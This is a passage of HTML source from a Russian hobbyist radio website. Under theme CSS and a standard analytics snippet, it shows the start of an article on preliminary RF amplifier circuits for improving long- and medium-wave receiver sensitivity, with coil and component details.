                /* Custom Main Text Color */
                body,
                blockquote cite,
                blockquote small,
                .main-navigation a,
                .menu-toggle,
                .dropdown-toggle,
                .social-navigation a,
                .post-navigation a,
                .pagination a:hover,
                .pagination a:focus,
                .widget-title a,
                .site-branding .site-title a,
                .entry-title a,
                .page-links > .page-links-title,
                .comment-author,
                .comment-reply-title small a:hover,
                .comment-reply-title small a:focus {
                        color: #005daf
                }

                blockquote,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .post-navigation,
                .post-navigation div + div,
                .pagination,
                .widget,
                .page-header,
                .page-links a,
                .comments-title,
                .comment-reply-title {
                        border-color: #005daf;
                }

                button,
                button[disabled]:hover,
                button[disabled]:focus,
                input[type="button"],
                input[type="button"][disabled]:hover,
                input[type="button"][disabled]:focus,
                input[type="reset"],
                input[type="reset"][disabled]:hover,
                input[type="reset"][disabled]:focus,
                input[type="submit"],
                input[type="submit"][disabled]:hover,
                input[type="submit"][disabled]:focus,
                .menu-toggle.toggled-on,
                .menu-toggle.toggled-on:hover,
                .menu-toggle.toggled-on:focus,
                .pagination:before,
                .pagination:after,
                .pagination .prev,
                .pagination .next,
                .page-links a {
                        background-color: #005daf;
                }

                /* Border Color */
                fieldset,
                pre,
                abbr,
                acronym,
                table,
                th,
                td,
                input[type="date"],
                input[type="time"],
                input[type="datetime-local"],
                input[type="week"],
                input[type="month"],
                input[type="text"],
                input[type="email"],
                input[type="url"],
                input[type="password"],
                input[type="search"],
                input[type="tel"],
                input[type="number"],
                textarea,
                .main-navigation li,
                .main-navigation .primary-menu,
                .menu-toggle,
                .dropdown-toggle:after,
                .social-navigation a,
                .image-navigation,
                .comment-navigation,
                .tagcloud a,
                .entry-content,
                .entry-summary,
                .page-links a,
                .page-links > span,
                .comment-list article,
                .comment-list .pingback,
                .comment-list .trackback,
                .comment-reply-link,
                .no-comments,
                .widecolumn .mu_register .mu_alert {
                        border-color: #005daf; /* Fallback for IE7 and IE8 */
                        border-color: rgba( 0, 93, 175, 0.2);
                }

                hr,
                code {
                        background-color: #005daf; /* Fallback for IE7 and IE8 */
                        background-color: rgba( 0, 93, 175, 0.2);
                }

                @media screen and (min-width: 56.875em) {
                        .main-navigation ul ul,
                        .main-navigation ul ul li {
                                border-color: rgba( 0, 93, 175, 0.2);
                        }

                        .main-navigation ul ul:before {
                                border-top-color: rgba( 0, 93, 175, 0.2);
                                border-bottom-color: rgba( 0, 93, 175, 0.2);
                        }
                }
        

                /* Custom Secondary Text Color */

                /**
                 * IE8 and earlier will drop any block with CSS3 selectors.
                 * Do not combine these styles with the next block.
                 */
                body:not(.search-results) .entry-summary {
                        color: #004ee0;
                }

                blockquote,
                .post-password-form label,
                a:hover,
                a:focus,
                a:active,
                .post-navigation .meta-nav,
                .image-navigation,
                .comment-navigation,
                .widget_recent_entries .post-date,
                .widget_rss .rss-date,
                .widget_rss cite,
                .site-description,
                .author-bio,
                .entry-footer,
                .entry-footer a,
                .sticky-post,
                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=8f4c1ac11a42381ddd90774932e52d4a" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=8f4c1ac11a42381ddd90774932e52d4a" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <h1 class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></h1>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-97225">
                    <a href="/" aria-current="page">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-99585" class="post-99585 post type-post status-publish format-standard hentry category-prostejshie-radiopriyomniki-i-radioperedatchiki tag-uzly-radioappartury">
              <header class="entry-header">
                <h2 class="entry-title"><a href="/prostejshie-radiopriyomniki-i-radioperedatchiki/sxemy-predvaritelnyx-uvch.html" rel="bookmark">Схемы предварительных УВЧ</a></h2>
              </header>
              <div class="entry-content">
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"> В данной статье предлагается описание двух <strong>предварительных усилителей ВЧ</strong>, позволяющих <strong>повысить чувствительность приёмников</strong> прямого усиления (и не только их) и, таким образом, сделать возможным приём радиовещательных передач даже при значительном удалении от радиовещательных станций.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Усилитель</strong>, принципиальная схема которого показана на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">, выполнен на одном транзисторе. Высокочастотный сигнал со штыревой телескопической <strong>антенны W1</strong> через конденсатор С1 поступает на эмиттер этого транзистора, усиливается им и выделяется колебательным контуром L2C5.1C6. Через конденсатор С3 сигнал поступает далее на второй колебательный контур L3C5.2C7 и через катушку связи L4 подводится к базе транзистора <strong>апериодического</strong> <strong>усилителя ВЧ</strong> приёмника.</span></em></p>
                <p><img data-recalc-dims="1" decoding="async" class="wp-image-99583 aligncenter" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=411%2C293&ssl=1" alt="" width="411" height="293" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=300%2C214&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1024%2C731&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=768%2C548&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1536%2C1097&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=2048%2C1462&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2023/05/%D0%A1%D1%85%D0%B5%D0%BC%D1%8B-%D0%BF%D1%80%D0%B5%D0%B4%D0%B2%D0%B0%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D1%85-%D0%A3%D0%92%D0%A7-1.jpg?resize=1200%2C857&ssl=1 1200w" sizes="(max-width: 411px) 85vw, 411px"><em><span style="font-family: arial, helvetica, sans-serif;">Высокочастотный дроссель L1 намотан на кольце 600НН-8-К7х4х2 и содержит 300 витков провода ПЭЛ 0,1. Катушки L2, L3, L4 намотаны на каркасах диаметром 7 мм. Для приёма программ радиовещательных станций длинноволнового диапазона катушки L2, L3 должны содержать по 200 витков провода ПЭЛШО 0,08, а L4 – 5 витков того же провода. Для приёма средневолновых станций число витков должно быть уменьшено соответственно до 150 и 3. Во всех катушках использованы подстроечники М6000НН-3-СС2,8Х12. <strong>Налаживание</strong> усилителя сводится к подбору резистора R2 с тем, чтобы напряжение между эмиттером и коллектором транзистора <strong>V1</strong> стало равным 3,5…3,8 В.</span></em></p>
                <p></p>
                <p></p>
